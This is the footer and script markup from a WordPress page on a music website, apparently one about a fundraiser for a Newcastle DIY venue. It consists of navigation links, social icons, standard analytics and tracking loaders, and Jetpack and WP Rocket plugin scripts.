<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-be72042db897b33649ee703b5f694a00">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/":62436};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"62436","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "62436" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"f72377299b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fopal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->